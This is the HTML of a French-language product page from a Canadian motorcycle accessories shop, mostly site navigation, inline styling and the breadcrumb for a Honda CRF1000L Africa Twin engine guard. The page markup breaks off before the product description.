<li id="menu-item-42042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42042 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/" class="woodmart-nav-link"><img width="28" height="28" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/ktm-icon.png" class="wd-nav-img" alt="KTM" decoding="async" /><span class="nav-link-text">KTM</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42046 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-1290-super-adventure-r-s-fr/" class="woodmart-nav-link">1290 Super Adventure</a></li>
	<li id="menu-item-42043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42043 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-1090-adventure-r-s/" class="woodmart-nav-link">1090 / 1190 / 1290 Adventure</a></li>
	<li id="menu-item-42049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42049 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/ktm-fr/ktm-500-exc/" class="woodmart-nav-link">500 EXC /F</a></li>
	<li id="menu-item-42052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42052 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-890-adventure-r-s/" class="woodmart-nav-link">790 / 890 Adventure</a></li>
	<li id="menu-item-42048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42048 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-390-adventure-r-fr/" class="woodmart-nav-link">390 Adventure R</a></li>
	<li id="menu-item-42050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42050 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-690-enduro-r/" class="woodmart-nav-link">690 Enduro R / SMC R</a></li>
	<li id="menu-item-42047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42047 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-390-adventure-fr/" class="woodmart-nav-link">390 Adventure</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42053 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/suzuki-fr/" class="woodmart-nav-link"><img width="50" height="51" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/suzuki-icon.png" class="wd-nav-img" alt="Suzuki" decoding="async" /><span class="nav-link-text">Suzuki</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42056 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/suzuki-fr/suzuki-v-strom-800-fr/" class="woodmart-nav-link">V-Strom 800</a></li>
	<li id="menu-item-42054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42054 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/suzuki-fr/suzuki-dl-650-vstrom/" class="woodmart-nav-link">DL 650 Vstrom</a></li>
	<li id="menu-item-42055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42055 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/suzuki-fr/suzuki-dr650-fr/" class="woodmart-nav-link">DR650</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42057 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/triumph-fr/" class="woodmart-nav-link"><img width="80" height="75" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/triumph-icon.png" class="wd-nav-img" alt="Triumph" decoding="async" /><span class="nav-link-text">Triumph</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42058 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/triumph-fr/triumph-tiger-1200/" class="woodmart-nav-link">Tiger 1200</a></li>
	<li id="menu-item-42060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42060 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/triumph-fr/triumph-tiger-900/" class="woodmart-nav-link">Tiger 900</a></li>
	<li id="menu-item-42059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42059 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/triumph-fr/triumph-tiger-800/" class="woodmart-nav-link">Tiger 800</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42061 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/yamaha-fr/" class="woodmart-nav-link"><img width="80" height="80" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/yamaha-icon.png" class="wd-nav-img" alt="Yamaha" decoding="async" /><span class="nav-link-text">Yamaha</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42064 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/yamaha-fr/yamaha-xt1200z-super-tenere/" class="woodmart-nav-link">Super Ténéré XT1200Z</a></li>
	<li id="menu-item-42062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42062 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/yamaha-fr/yamaha-tenere-700/" class="woodmart-nav-link">Ténéré 700 | World Raid</a></li>
</ul>
</div>
</div>
</li>
</ul>							</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_141072 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://outbackmotortek.ca/fr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://outbackmotortek.ca/wp-content/uploads/2024/07/outbackmotortek-logoCA.png" alt="Outback Motortek Canada" style="max-width: 260px;" loading="lazy" />	</a>
					<a href="https://outbackmotortek.ca/fr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://outbackmotortek.ca/wp-content/uploads/2024/07/outbackmotortek-logoCA.png" alt="Outback Motortek Canada" style="max-width: 220px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="wd-tools-element wd-header-sticky-nav wd-style-icon wd-design-6 wd-close-menu-mouseout whb-ecj1psr8rn6hgngynlmk">
	<a href="#" rel="nofollow" aria-label="Open sticky navigation">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div>
<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-fr" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-28030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28030 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/produits/" class="woodmart-nav-link"><span class="nav-link-text">Produits</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-27744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-27744 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/protection-fr/" class="woodmart-nav-link">Protection</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-27747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27747 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/protection-fr/crash-bars-fr/" class="woodmart-nav-link">Crash Bars</a></li>
		<li id="menu-item-27748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27748 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/protection-fr/sabot-moteur/" class="woodmart-nav-link">Sabot Moteur</a></li>
		<li id="menu-item-27746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27746 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/protection-fr/combo-fr/" class="woodmart-nav-link">Combo</a></li>
		<li id="menu-item-27745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27745 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/protection-fr/bequille-centrale/" class="woodmart-nav-link">Béquille Centrale</a></li>
	</ul>
</li>
	<li id="menu-item-27740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27740 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/luggage-fr/" class="woodmart-nav-link">Bagages</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-27743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27743 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/luggage-fr/support-bagage-lateral/" class="woodmart-nav-link">Support Bagage Latéral</a></li>
		<li id="menu-item-27742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27742 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/luggage-fr/porte-bagages-arriere/" class="woodmart-nav-link">Porte-Bagages Arrière</a></li>
		<li id="menu-item-28035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28035 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/luggage-fr/valises-aluminium/" class="woodmart-nav-link">Valises en Aluminium</a></li>
	</ul>
</li>
	<li id="menu-item-28032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28032 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/apparel-and-more-fr/" class="woodmart-nav-link">Accessoires et Autres</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42384 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/video-dinstallations/" class="woodmart-nav-link"><span class="nav-link-text">Vidéo d’installations</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-28721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28721 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/video-dinstallations/" class="woodmart-nav-link">Vidéo d’installations</a></li>
	<li id="menu-item-27753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27753 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/pdf-dinstallations/" class="woodmart-nav-link">PDF d’installations</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-28609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28609 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Service</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42385 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/epreuve-de-chute/" class="woodmart-nav-link">Épreuve De Chute</a></li>
	<li id="menu-item-28611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28611 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/foire-aux-questions/" class="woodmart-nav-link">Foire Aux Questions</a></li>
	<li id="menu-item-27751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27751 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/autres-noms-possible-pour-les-memes-produits/" class="woodmart-nav-link">Autres Noms</a></li>
	<li id="menu-item-27752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27752 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/compatibilite-des-produits/" class="woodmart-nav-link">Compatibilité Des Produits</a></li>
	<li id="menu-item-28610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28610 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/conseils-de-depannage/" class="woodmart-nav-link">Conseils de dépannage</a></li>
	<li id="menu-item-28612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28612 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/garantie-et-consignes-relatives-au-retour/" class="woodmart-nav-link">Garantie &#038; Retour</a></li>
	<li id="menu-item-28614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28614 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/contactez-nous/" class="woodmart-nav-link">Contactez Nous</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-wpml-ls-16-fr" class="menu-item wpml-ls-slot-16 wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-16-fr item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product/honda-africa-twin-1000-engine-case-guard/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://outbackmotortek.ca/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr">Français</span></span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-wpml-ls-16-en" class="menu-item wpml-ls-slot-16 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-16-en item-level-1 wd-event-hover" ><a title="Passer à English" href="https://outbackmotortek.ca/product/honda-africa-twin-1000-engine-case-guard/" aria-label="Passer à English" role="menuitem" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://outbackmotortek.ca/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-dixjyjx1duqn6q0xwx6l" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>

<div class="wd-header-cart wd-tools-element wd-design-3 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://outbackmotortek.ca/fr/panier/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-6 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://outbackmotortek.ca/fr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://outbackmotortek.ca/wp-content/uploads/2024/07/outbackmotortek-logoCA.png" alt="Outback Motortek Canada" style="max-width: 220px;" loading="lazy" />	</a>
					<a href="https://outbackmotortek.ca/fr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://outbackmotortek.ca/wp-content/uploads/2024/07/outbackmotortek-logoCA.png" alt="Outback Motortek Canada" style="max-width: 200px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://outbackmotortek.ca/fr/panier/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-builder-on" role="main">
				<div class="wd-content-area site-content">								<div id="product-27406" class="single-product-page entry-content product type-product post-27406 status-publish first outofstock product_cat-honda-fr product_cat-honda-crf1000l-africa-twin product_cat-protection-fr product_tag-engine-protection-fr product_tag-honda-crf1000l-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
				<style data-type="vc_shortcodes-custom-css">.vc_custom_1674485767397{margin-top: -40px !important;margin-bottom: 20px !important;padding-top: 20px !important;padding-bottom: 20px !important;background-color: #ffffff !important;}.vc_custom_1739626198030{margin-right: -10px !important;margin-bottom: 0px !important;margin-left: -10px !important;}.vc_custom_1739626238966{margin-right: 0px !important;margin-bottom: 10px !important;margin-left: 0px !important;padding-top: 20px !important;padding-right: 5px !important;padding-bottom: 20px !important;padding-left: 5px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1692363593853{margin-right: 0px !important;margin-bottom: 80px !important;margin-left: 0px !important;padding-top: 20px !important;padding-right: 5px !important;padding-bottom: 20px !important;padding-left: 5px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1669134772241{margin-bottom: 80px !important;}.vc_custom_1669135567733{padding-top: 0px !important;}.vc_custom_1664546082340{margin-bottom: 10px !important;}.vc_custom_1645191733973{margin-bottom: 10px !important;}.vc_custom_1669135786323{padding-top: 0px !important;}.vc_custom_1674142225684{padding-top: 0px !important;}.vc_custom_1739446508617{margin-bottom: 20px !important;}.vc_custom_1739446470254{margin-bottom: 15px !important;}.vc_custom_1666277043647{margin-bottom: 20px !important;}.vc_custom_1671634853162{margin-bottom: 20px !important;}.vc_custom_1761326481496{margin-right: 0px !important;margin-bottom: 20px !important;margin-left: 0px !important;padding-top: 30px !important;padding-right: 5px !important;padding-left: 5px !important;background-color: rgba(28,97,231,0.1) !important;*background-color: rgb(28,97,231) !important;border-radius: 5px !important;}.vc_custom_1666277599876{margin-bottom: 20px !important;}.vc_custom_1671635120507{margin-bottom: 20px !important;}.vc_custom_1675765804359{margin-bottom: 20px !important;}.vc_custom_1739448196288{margin-top: 20px !important;margin-bottom: 5px !important;}.vc_custom_1644414902227{margin-bottom: 20px !important;}.vc_custom_1739447981707{padding-top: 0px !important;}.vc_custom_1674142256510{padding-top: 0px !important;}.vc_custom_1674031731452{margin-bottom: 20px !important;}.vc_custom_1674056330882{margin-left: 20px !important;}.vc_custom_1663078849081{padding-top: 0px !important;}.vc_custom_1675244789317{margin-right: 20px !important;margin-bottom: 12px !important;}.vc_custom_1671635048153{margin-bottom: 12px !important;}.vc_custom_1671635319866{margin-bottom: 12px !important;margin-left: 20px !important;}.vc_custom_1739452292945{margin-right: -6px !important;margin-bottom: 14px !important;}.vc_custom_1666277054236{padding-top: 0px !important;}.vc_custom_1741787781840{margin-bottom: 20px !important;}.vc_custom_1666272235114{padding-top: 0px !important;}.vc_custom_1671543615784{margin-bottom: 20px !important;padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1739626204447{margin-bottom: 0px !important;padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1739626220814{margin-bottom: 0px !important;padding-top: 0px !important;}.vc_custom_1666273659357{margin-bottom: 0px !important;}.vc_custom_1669135532348{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1666274326663{padding-top: 0px !important;}.vc_custom_1739455589187{margin-top: 20px !important;border-bottom-width: 1px !important;padding-bottom: 60px !important;border-bottom-style: solid !important;border-color: rgba(0,0,0,0.11) !important;}.vc_custom_1666274326663{padding-top: 0px !important;}.vc_custom_1692363597820{margin-bottom: 0px !important;}.vc_custom_1666277548917{padding-top: 0px !important;}.vc_custom_1740080250497{margin-bottom: 0px !important;}.wd-rs-637cfccdccfdd > .vc_column-inner > .wpb_wrapper{justify-content: space-between}.wd-rs-6336f520a769d{width: auto !important;max-width: auto !important;}.wd-rs-620fa22eda02d{width: auto !important;max-width: auto !important;}html .wd-rs-67add88e05dee.wd-single-title .product_title{font-size: 34px;}.wd-rs-67add88e05dee{width: 100% !important;max-width: 100% !important;}.wd-rs-63515eaf9ecf7{width: auto !important;max-width: auto !important;}.wd-rs-635160d715add.wd-single-countdown .element-title{font-size: 14px;font-weight: 600;}.wd-rs-63a320a7e0ef3{width: auto !important;max-width: auto !important;}.wd-rs-67addeaad9a25 > .vc_column-inner > .wpb_wrapper{align-items: center;}.wd-rs-63c9622aab1e9 > .vc_column-inner > .wpb_wrapper{align-items: center;}.wd-rs-63c7b26f24a03 .price, .wd-rs-63c7b26f24a03 .price del, .wd-rs-63c7b26f24a03 .amount{font-size: 34px;}.wd-rs-63c7b26f24a03{width: auto !important;max-width: auto !important;}.wd-rs-63c81285ef31e{width: auto !important;max-width: auto !important;}.wd-rs-632091ba53b3e > .vc_column-inner > .wpb_wrapper{align-items: flex-end;}.wd-rs-632091d71eeaa > .vc_column-inner > .wpb_wrapper{justify-content: flex-end}.wd-rs-63da34f2a4f5e .wd-compare-btn[class*="wd-style-"]{--wd-action-icon-size: 16px;}.wd-rs-63da34f2a4f5e{width: auto !important;max-width: auto !important;}.wd-rs-63a32064a6755 .wd-wishlist-btn[class*="wd-style-"]{--wd-action-icon-size: 16px;}.wd-rs-63a32064a6755{width: auto !important;max-width: auto !important;}.wd-rs-63a3216aece13 .wd-sizeguide-btn[class*="wd-style-"]{--wd-action-icon-size: 16px;}.wd-rs-63a3216aece13{width: auto !important;max-width: auto !important;}.wd-rs-67adef7c5ca0c{width: auto !important;max-width: auto !important;}.wd-rs-63515eb87c26c > .vc_column-inner > .wpb_wrapper{justify-content: space-between}.wd-rs-67d1927c6b8f7{width: auto !important;max-width: auto !important;}.wd-rs-67b2266dac5bd .wd-list-content{font-size: 22px;font-weight: 500;}.wd-rs-67adfc5964251 .title-text{font-size: 18px;text-transform: capitalize;}.wd-rs-67adfc5964251 .shop_attributes{--wd-attr-col: 1;--wd-attr-v-gap: 20px;}.wd-rs-67adfc5964251 .woocommerce-product-attributes-item__value{font-weight: 600;color: #242424;}.wd-rs-67b78474d8c1b .wd-el-title{text-transform: capitalize;}.wd-rs-67b78474d8c1b .wd-products-with-bg, .wd-rs-67b78474d8c1b.wd-products-with-bg, .wd-rs-67b78474d8c1b .wd-products-with-bg .wd-product, .wd-rs-67b78474d8c1b.wd-products-with-bg .wd-product{--wd-prod-bg:rgb(255,255,255); --wd-bordered-bg:rgb(255,255,255);}.wd-rs-658d8fb01ffa2 .wd-products-with-bg, .wd-rs-658d8fb01ffa2.wd-products-with-bg, .wd-rs-658d8fb01ffa2 .wd-products-with-bg .wd-product, .wd-rs-658d8fb01ffa2.wd-products-with-bg .wd-product{--wd-prod-bg:rgb(255,255,255); --wd-bordered-bg:rgb(255,255,255);}@media (max-width: 1199px) { html .wd-rs-67add88e05dee.wd-single-title .product_title{font-size: 28px;}.wd-rs-635160d715add{width: 100% !important;max-width: 100% !important;}.wd-rs-63e2280d8c19e{width: 100% !important;max-width: 100% !important;}.wd-rs-63c7b26f24a03 .price, .wd-rs-63c7b26f24a03 .price del, .wd-rs-63c7b26f24a03 .amount{font-size: 28px;}.wd-rs-632091d71eeaa > .vc_column-inner > .wpb_wrapper{justify-content: flex-start}.wd-rs-67b2266dac5bd .wd-list-content{font-size: 21px;} }@media (max-width: 767px) { html .wd-rs-67add88e05dee.wd-single-title .product_title{font-size: 24px;}.wd-rs-67add88e05dee{width: 100% !important;max-width: 100% !important;}.wd-rs-63c7b26f24a03 .price, .wd-rs-63c7b26f24a03 .price del, .wd-rs-63c7b26f24a03 .amount{font-size: 22px;}.wd-rs-67adef7c5ca0c{width: 100% !important;max-width: 100% !important;}.wd-rs-63a1bb3a06cbb .element-title{font-size: 20px;}.wd-rs-67b2266dac5bd .wd-list-content{font-size: 19px;}.wd-rs-67adfc5964251 .shop_attributes{--wd-attr-col: 1;}.wd-rs-67b78474d8c1b .wd-el-title{font-size: 20px;}.wd-rs-658d8fb01ffa2 .wd-el-title{font-size: 20px;} }#wd-67b2266dac5bd li:hover{color:#000000;}#wd-67b2266dac5bd li{color:#000000;}@media (max-width: 1199px) {html .wd-rs-67b096f61d448{margin-bottom:60px !important;}html .wd-rs-64df6b429743a{margin-bottom:60px !important;}html .wd-rs-637cf9ac381a5{margin-bottom:40px !important;}html .wd-rs-6351601d14a1e{margin-bottom:10px !important;}html .wd-rs-68fbb58ee2087{padding-bottom:10px !important;}html .wd-rs-635160d715add{margin-bottom:15px !important;}html .wd-rs-63e2280d8c19e{margin-right:0px !important;}html .wd-rs-63da34f2a4f5e{margin-bottom:20px !important;}html .wd-rs-63a32064a6755{margin-bottom:20px !important;}html .wd-rs-67adef7c5ca0c{margin-right:0px !important;margin-bottom:0px !important;}}@media (max-width: 767px) {html .wd-rs-67b096f61d448{margin-bottom:40px !important;}html .wd-rs-64df6b429743a{margin-bottom:40px !important;}html .wd-rs-637cf9ac381a5{margin-bottom:20px !important;}html .wd-rs-67b096e8f2e58 > .vc_column-inner{margin-bottom:0px !important;}}</style><div class="wpb-content-wrapper"><section class="vc_section vc_custom_1674485767397 vc_section-has-fill wd-rs-63cea00192ac5 wd-section-stretch"><div class="vc_row wpb_row vc_row-fluid wd-rs-6351601d14a1e"><div class="wpb_column vc_column_container vc_col-sm-12 wd-enabled-flex wd-rs-637cfccdccfdd"><div class="vc_column-inner vc_custom_1669135567733"><div class="wpb_wrapper">		<div class="wd-el-breadcrumbs wd-wpb wd-rs-6336f520a769d wd-enabled-width vc_custom_1664546082340 wd-nowrap-md text-left">
			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://outbackmotortek.ca/fr/">
					Accueil				</a>
			<span class="wd-delimiter"></span>				<a href="https://outbackmotortek.ca/fr/product-category/honda-fr/">
					Honda				</a>
			<span class="wd-delimiter"></span>				<a href="https://outbackmotortek.ca/fr/product-category/honda-fr/honda-crf1000l-africa-twin/" class="wd-last-link">
					Honda CRF1000L Africa Twin				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Honda CRF1000L Africa Twin – Protection Moteur				</span>
			</nav>		</div>
				<div class="wd-single-nav wd-wpb wd-rs-620fa22eda02d hidden-xs wd-enabled-width vc_custom_1645191733973 text-left">
			
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://outbackmotortek.ca/fr/product/honda-africa-twin-1000-rear-luggage-rack/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://outbackmotortek.ca/fr/product/honda-africa-twin-1000-rear-luggage-rack/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://outbackmotortek.ca/wp-content/uploads/2016/10/IMG_9516_1_1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Honda CRF1000L Africa Twin – Porte-Bagages Arrière" decoding="async" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://outbackmotortek.ca/fr/product/honda-africa-twin-1000-rear-luggage-rack/" class="wd-entities-title">
